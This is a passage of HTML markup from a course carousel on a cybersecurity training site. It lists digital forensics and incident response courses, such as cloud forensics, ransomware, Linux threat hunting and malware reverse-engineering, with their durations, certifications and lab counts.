height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Register</span></a></div></div></article></li><li class="carousel__slide"><span class="sr-only">Slide 8 of 15</span><article class="c-course-card course-card--is-default"><div class="course-card__grid"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop course-card__title">FOR509: Enterprise Cloud Forensics and Incident Response</h3><header class="course-card__header"><span class="c-tag tag--lightgreen"><span class="tag__text">Major Updates</span></span><span class="course-card__header-skill-level">Intermediate</span></header><div class="course-card__labels"><span class="course-card__label-code">FOR509</span><span class="course-card__label-focus-area">Digital Forensics and Incident Response</span></div><div class="course-card__image-wrapper"><img alt="FOR509: Enterprise Cloud Forensics and Incident Response" loading="lazy" width="500" height="500" decoding="async" data-nimg="1" class="course-card__image course-card__image--is-color-digital-forensics-and-incident-response" style="color:transparent" sizes="100vw, (min-width: 768px) 66vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=375&amp;q=75 375w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=768&amp;q=75 768w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=1024&amp;q=75 1024w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=2560&amp;q=75 2560w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=3840&amp;q=75"/><svg height="56" width="56" class="course-card__logo-icon"><use href="/icons.svg#courses-digital-forensics-and-incident-response"></use></svg></div><div class="course-card__body"><div class="course-card__course-details"><ul class="c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up"><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#sealcheck-certification"></use></svg> <!-- -->GIAC Cloud Forensics Responder (GCFR)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#calendar"></use></svg> <!-- -->6 Days (Instructor-Led)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#time"></use></svg> <!-- -->36 CPEs / 36 Hours (Self-Paced)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#workshops"></use></svg> <!-- -->Labs: 23 Hands-On Labs<!-- --> </li></ul><div class="c-accordion accordion--small course-card__quick-view-accordion" data-orientation="vertical"><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item"><h4 class="accordion__header"><button type="button" aria-controls="radix-_R_d6k6v9bsnp9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_56k6v9bsnp9b_" class="accordion__trigger" data-radix-collection-item="">Quick view<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#chevron"></use></svg></button></h4><div data-state="closed" id="radix-_R_d6k6v9bsnp9b_" hidden="" role="region" aria-labelledby="radix-_R_56k6v9bsnp9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div></div></div></div><div class="course-card__buttons"><a class="c-button button--secondary button--icon-right button--icon-translate-right" href="/cyber-security-courses/enterprise-cloud-forensics-incident-response"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">View course details</span></a><a class="c-button button--primary button--icon-right button--icon-translate-right" href="/cyber-security-courses/enterprise-cloud-forensics-incident-response#schedule-pricing"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Register</span></a></div></div></article></li><li class="carousel__slide"><span class="sr-only">Slide 9 of 15</span><article class="c-course-card course-card--is-default"><div class="course-card__grid"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop course-card__title">FOR528: Ransomware and Cyber Extortion</h3><header class="course-card__header"><span class="course-card__header-skill-level">Intermediate</span></header><div class="course-card__labels"><span class="course-card__label-code">FOR528</span><span class="course-card__label-focus-area">Digital Forensics and Incident Response</span></div><div class="course-card__image-wrapper"><img alt="FOR528: Ransomware and Cyber Extortion" loading="lazy" width="500" height="500" decoding="async" data-nimg="1" class="course-card__image course-card__image--is-color-digital-forensics-and-incident-response" style="color:transparent" sizes="100vw, (min-width: 768px) 66vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt18822a6bc6fe662a%2F67f7ea88990fe55c991f5d4b%2Fcourse_social_FOR528_1514_x_792.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt18822a6bc6fe662a%2F67f7ea88990fe55c991f5d4b%2Fcourse_social_FOR528_1514_x_792.png&amp;w=375&amp;q=75 375w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt18822a6bc6fe662a%2F67f7ea88990fe55c991f5d4b%2Fcourse_social_FOR528_1514_x_792.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt18822a6bc6fe662a%2F67f7ea88990fe55c991f5d4b%2Fcourse_social_FOR528_1514_x_792.png&amp;w=768&amp;q=75 768w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt18822a6bc6fe662a%2F67f7ea88990fe55c991f5d4b%2Fcourse_social_FOR528_1514_x_792.png&amp;w=1024&amp;q=75 1024w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt18822a6bc6fe662a%2F67f7ea88990fe55c991f5d4b%2Fcourse_social_FOR528_1514_x_792.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt18822a6bc6fe662a%2F67f7ea88990fe55c991f5d4b%2Fcourse_social_FOR528_1514_x_792.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt18822a6bc6fe662a%2F67f7ea88990fe55c991f5d4b%2Fcourse_social_FOR528_1514_x_792.png&amp;w=2560&amp;q=75 2560w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt18822a6bc6fe662a%2F67f7ea88990fe55c991f5d4b%2Fcourse_social_FOR528_1514_x_792.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt18822a6bc6fe662a%2F67f7ea88990fe55c991f5d4b%2Fcourse_social_FOR528_1514_x_792.png&amp;w=3840&amp;q=75"/><svg height="56" width="56" class="course-card__logo-icon"><use href="/icons.svg#courses-digital-forensics-and-incident-response"></use></svg></div><div class="course-card__body"><div class="course-card__course-details"><ul class="c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up"><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#calendar"></use></svg> <!-- -->4 Days (Instructor-Led)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#time"></use></svg> <!-- -->24 CPEs / 24 Hours (Self-Paced)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#workshops"></use></svg> <!-- -->Labs: 13 Hands-On Labs<!-- --> </li></ul><div class="c-accordion accordion--small course-card__quick-view-accordion" data-orientation="vertical"><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item"><h4 class="accordion__header"><button type="button" aria-controls="radix-_R_d6kmv9bsnp9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_56kmv9bsnp9b_" class="accordion__trigger" data-radix-collection-item="">Quick view<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#chevron"></use></svg></button></h4><div data-state="closed" id="radix-_R_d6kmv9bsnp9b_" hidden="" role="region" aria-labelledby="radix-_R_56kmv9bsnp9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div></div></div></div><div class="course-card__buttons"><a class="c-button button--secondary button--icon-right button--icon-translate-right" href="/cyber-security-courses/ransomware-and-cyber-extortion"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">View course details</span></a><a class="c-button button--primary button--icon-right button--icon-translate-right" href="/cyber-security-courses/ransomware-and-cyber-extortion#schedule-pricing"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Register</span></a></div></div></article></li><li class="carousel__slide"><span class="sr-only">Slide 10 of 15</span><article class="c-course-card course-card--is-default"><div class="course-card__grid"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop course-card__title">FOR577: LINUX Incident Response and Threat Hunting</h3><header class="course-card__header"><span class="course-card__header-skill-level">Intermediate</span></header><div class="course-card__labels"><span class="course-card__label-code">FOR577</span><span class="course-card__label-focus-area">Digital Forensics and Incident Response</span></div><div class="course-card__image-wrapper"><img alt="FOR577: LINUX Incident Response and Threat Hunting" loading="lazy" width="500" height="500" decoding="async" data-nimg="1" class="course-card__image course-card__image--is-color-digital-forensics-and-incident-response" style="color:transparent" sizes="100vw, (min-width: 768px) 66vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt25e7177961f87783%2F67f7ea7861ba90f940f37cdc%2Fcourse_social_FOR577_1514_x_792.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt25e7177961f87783%2F67f7ea7861ba90f940f37cdc%2Fcourse_social_FOR577_1514_x_792.png&amp;w=375&amp;q=75 375w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt25e7177961f87783%2F67f7ea7861ba90f940f37cdc%2Fcourse_social_FOR577_1514_x_792.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt25e7177961f87783%2F67f7ea7861ba90f940f37cdc%2Fcourse_social_FOR577_1514_x_792.png&amp;w=768&amp;q=75 768w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt25e7177961f87783%2F67f7ea7861ba90f940f37cdc%2Fcourse_social_FOR577_1514_x_792.png&amp;w=1024&amp;q=75 1024w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt25e7177961f87783%2F67f7ea7861ba90f940f37cdc%2Fcourse_social_FOR577_1514_x_792.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt25e7177961f87783%2F67f7ea7861ba90f940f37cdc%2Fcourse_social_FOR577_1514_x_792.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt25e7177961f87783%2F67f7ea7861ba90f940f37cdc%2Fcourse_social_FOR577_1514_x_792.png&amp;w=2560&amp;q=75 2560w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt25e7177961f87783%2F67f7ea7861ba90f940f37cdc%2Fcourse_social_FOR577_1514_x_792.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt25e7177961f87783%2F67f7ea7861ba90f940f37cdc%2Fcourse_social_FOR577_1514_x_792.png&amp;w=3840&amp;q=75"/><svg height="56" width="56" class="course-card__logo-icon"><use href="/icons.svg#courses-digital-forensics-and-incident-response"></use></svg></div><div class="course-card__body"><div class="course-card__course-details"><ul class="c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up"><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#sealcheck-certification"></use></svg> <!-- -->GIAC Linux Incident Responder (GLIR)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#calendar"></use></svg> <!-- -->6 Days (Instructor-Led)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#time"></use></svg> <!-- -->36 CPEs / 36 Hours (Self-Paced)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#workshops"></use></svg> <!-- -->Labs: 23 Hands-On Labs<!-- --> </li></ul><div class="c-accordion accordion--small course-card__quick-view-accordion" data-orientation="vertical"><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item"><h4 class="accordion__header"><button type="button" aria-controls="radix-_R_d6l6v9bsnp9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_56l6v9bsnp9b_" class="accordion__trigger" data-radix-collection-item="">Quick view<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#chevron"></use></svg></button></h4><div data-state="closed" id="radix-_R_d6l6v9bsnp9b_" hidden="" role="region" aria-labelledby="radix-_R_56l6v9bsnp9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div></div></div></div><div class="course-card__buttons"><a class="c-button button--secondary button--icon-right button--icon-translate-right" href="/cyber-security-courses/linux-threat-hunting-incident-response"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">View course details</span></a><a class="c-button button--primary button--icon-right button--icon-translate-right" href="/cyber-security-courses/linux-threat-hunting-incident-response#schedule-pricing"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Register</span></a></div></div></article></li><li class="carousel__slide"><span class="sr-only">Slide 11 of 15</span><article class="c-course-card course-card--is-default"><div class="course-card__grid"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop course-card__title">FOR710: Reverse-Engineering Malware: Advanced Code Analysis</h3><header class="course-card__header"><span class="course-card__header-skill-level">Advanced</span></header><div class="course-card__labels"><span class="course-card__label-code">FOR710</span><span class="course-card__label-focus-area">Digital Forensics and Incident Response</span></div><div class="course-card__image-wrapper"><img alt="FOR710: Reverse-Engineering Malware: Advanced Code Analysis" loading="lazy" width="500" height="500" decoding="async" data-nimg="1" class="course-card__image course-card__image--is-color-digital-forensics-and-incident-response" style="color:transparent" sizes="100vw, (min-width: 768px) 66vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt70a95169127b6125%2F67f7ea7e990fe5687e1f5d47%2Fcourse_social_FOR710_1514_x_792.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt70a95169127b6125%2F67f7ea7e990fe5687e1f5d47%2Fcourse_social_FOR710_1514_x_792.png&amp;w=375&amp;q=75 375w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt70a95169127b6125%2F67f7ea7e990fe5687e1f5d47%2Fcourse_social_FOR710_1514_x_792.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt70a95169127b6125%2F67f7ea7e990fe5687e1f5d47%2Fcourse_social_FOR710_1514_x_792.png&amp;w=768&amp;q=75 768w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt70a95169127b6125%2F67f7ea7e990fe5687e1f5d47%2Fcourse_social_FOR710_1514_x_792.png&amp;w=1024&amp;q=75 1024w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt70a95169127b6125%2F67f7ea7e990fe5687e1f5d47%2Fcourse_social_FOR710_1514_x_792.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt70a95169127b6125%2F67f7ea7e990fe5687e1f5d47%2Fcourse_social_FOR710_1514_x_792.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt70a95169127b6125%2F67f7ea7e990fe5687e1f5d47%2Fcourse_social_FOR710_1514_x_792.png&amp;w=2560&amp;q=75 2560w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt70a95169127b6125%2F67f7ea7e990fe5687e1f5d47%2Fcourse_social_FOR710_1514_x_792.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt70a95169127b6125%2F67f7ea7e990fe5687e1f5d47%2Fcourse_social_FOR710_1514_x_792.png&amp;w=3840&amp;q=75"/><svg height="56" width="56" class="course-card__logo-icon"><use href="/icons.svg#courses-digital-forensics-and-incident-response"></use></svg></div><div class="course-card__body"><div class="course-card__course-details"><ul class="c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up"><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#time"></use></svg> <!-- -->36 CPEs / 36 Hours (Self-Paced)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#workshops"></use></svg> <!-- -->Labs: 12 Hands-On Labs<!-- --> </li></ul><div class="c-accordion accordion--small course-card__quick-view-accordion" data-orientation="vertical"><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item"><h4 class="accordion__header"><button type="button" aria-controls="radix-_R_d6lmv9bsnp9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_56lmv9bsnp9b_" class="accordion__trigger" data-radix-collection-item="">Quick view<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#chevron"></use></svg></button></h4><div data-state="closed" id="radix-_R_d6lmv9bsnp9b_" hidden="" role="region" aria-labelledby="radix-_R_56lmv9bsnp9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div></div></div></div><div class="course-card__buttons"><a class="c-button button--secondary button--icon-right button--icon-translate-right" href="/cyber-security-courses/reverse-engineering-malware-advanced-code-analysis"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">View course details</span></a><a class="c-button button--primary button--icon-right button--icon-translate-right" href="/cyber-security-courses/reverse-engineering-malware-advanced-code-analysis#schedule-pricing"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Register</span></a></div></div></article></li><li class="carousel__slide"><span class="sr-only">Slide 12 of 15</span><article class="c-course-card course-card--is-default"><div class="course-card__grid"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop course-card__title">FOR498: Digital Acquisition and Rapid Triage</h3><header class="course-card__header"><span class="course-card__header-skill-level">Essentials</span></header><div class="course-card__labels"><span class="course-card__label-code">FOR498</span><span class="course-card__label-focus-area">Digital Forensics and Incident Response</span></div><div class="course-card__image-wrapper"><img alt="FOR498: Digital Acquisition and Rapid Triage" loading="lazy" width="500" height="500" decoding="async" data-nimg="1" class="course-card__image course-card__image--is-color-digital-forensics-and-incident-response" style="color:transparent" sizes="100vw, (min-width: 768px) 66vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt3f80ef8f1ff3ca78%2F67f7ea68713415e43ddfc914%2Fcourse_social_FOR498_1514_x_792.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt3f80ef8f1ff3ca78%2F67f7ea68713415e43ddfc914%2Fcourse_social_FOR498_1514_x_792.png&amp;w=375&amp;q=75 375w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt3f80ef8f1ff3ca78%2F67f7ea68713415e43ddfc914%2Fcourse_social_FOR498_1514_x_792.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt3f80ef8f1ff3ca78%2F67f7ea68713415e43ddfc914%2Fcourse_social_FOR498_1514_x_792.png&amp;w=768&amp;q=75 768w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt3f80ef8f1ff3ca78%2F67f7ea68713415e43ddfc914%2Fcourse_social_FOR498_1514_x_792.png&amp;w=1024&amp;q=75 1024w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt3f80ef8f1ff3ca78%2F67f7ea68713415e43ddfc914%2Fcourse_social_FOR498_1514_x_792.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt3f80ef8f1ff3ca78%2F67f7ea68713415e43ddfc914%2Fcourse_social_FOR498_1514_x_792.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt3f80ef8f1ff3ca78%2F67f7ea68713415e43ddfc914%2Fcourse_social_FOR498_1514_x_792.png&amp;w=2560&amp;q=75 2560w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt3f80ef8f1ff3ca78%2F67f7ea68713415e43ddfc914%2Fcourse_social_FOR498_1514_x_792.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt3f80ef8f1ff3ca78%2F67f7ea68713415e43ddfc914%2Fcourse_social_FOR498_1514_x_792.png&amp;w=3840&amp;q=75"/><svg height="56" width="56" class="course-card__logo-icon"><use href="/icons.svg#courses-digital-forensics-and-incident-response"></use></svg></div><div class="course-card__body"><div class="course-card__course-details"><ul class="c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up"><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#sealcheck-certification"></use></svg> <!-- -->GIAC Battlefield Forensics and Acquisition (GBFA)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#calendar"></use></svg> <!-- -->6 Days (Instructor-Led)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#time"></use></svg> <!-- -->36 CPEs / 36 Hours (Self-Paced)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#workshops"></use></svg> <!-- -->Labs: 20 Hands-On Labs<!-- --> </li></ul><div class="c-accordion accordion--small course-card__quick-view-accordion" data-orientation="vertical"><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item"><h4 class="accordion__header"><button type="button" aria-controls="radix-_R_d6m6v9bsnp9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_56m6v9bsnp9b_" class="accordion__trigger" data-radix-collection-item="">Quick view<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#chevron"></use></svg></button></h4><div data-state="closed" id="radix-_R_d6m6v9bsnp9b_" hidden="" role="region" aria-labelledby="radix-_R_56m6v9bsnp9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div></div></div></div><div class="course-card__buttons"><a class="c-button button--secondary button--icon-right button--icon-translate-right" href="/cyber-security-courses/digital-acquisition-rapid-triage"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">View course details</span></a><a class="c-button button--primary button--icon-right button--icon-translate-right" href="/cyber-security-courses/digital-acquisition-rapid-triage#schedule-pricing"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Register</span></a></div></div></article></li><li class="carousel__slide"><span class="sr-only">Slide 13 of 15</span><article class="c-course-card course-card--is-default"><div class="course-card__grid"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop course-card__title">FOR563: Applied AI for Digital Forensics and Incident Response: Leveraging Local Large Language Models</h3><header class="course-card__header"><span class="c-tag tag--yellow"><span class="tag__text">new</span></span><span class="c-tag tag--gradient-ai course-card__header-ai-focus-area"><span class="tag__text">AI-FOCUSED</span></span><span class="course-card__header-skill-level">Intermediate</span></header><div class="course-card__labels"><span class="course-card__label-code">FOR563</span><span class="course-card__label-focus-area">Digital Forensics and Incident Response, Artificial Intelligence</span></div><div class="course-card__image-wrapper"><img alt="FOR509: Enterprise Cloud Forensics and Incident Response" loading="lazy" width="500" height="500" decoding="async" data-nimg="1" class="course-card__image course-card__image--is-color-digital-forensics-and-incident-response" style="color:transparent" sizes="100vw, (min-width: 768px) 66vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=375&amp;q=75 375w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=384&amp;q=75 384w, 